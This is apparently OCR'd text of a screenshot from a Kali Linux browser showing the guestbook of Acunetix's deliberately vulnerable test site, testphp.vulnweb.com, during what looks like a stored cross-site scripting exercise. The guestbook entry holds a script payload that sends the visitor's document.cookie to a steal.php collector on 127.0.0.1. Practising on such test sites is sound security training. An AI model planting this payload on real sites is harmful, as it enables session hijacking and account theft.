 1 2 3 4 14:46
Kali Linux Problem loading page Home of Acunetix Art guestbook
testphp.vulnweb.com/guestbook.php 133%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Our guestbook
06.29.2025, 6:44 pm
<script>new Image().src='http://127.0.0.1/steal.php?cookie='+document.cookie</script>
add message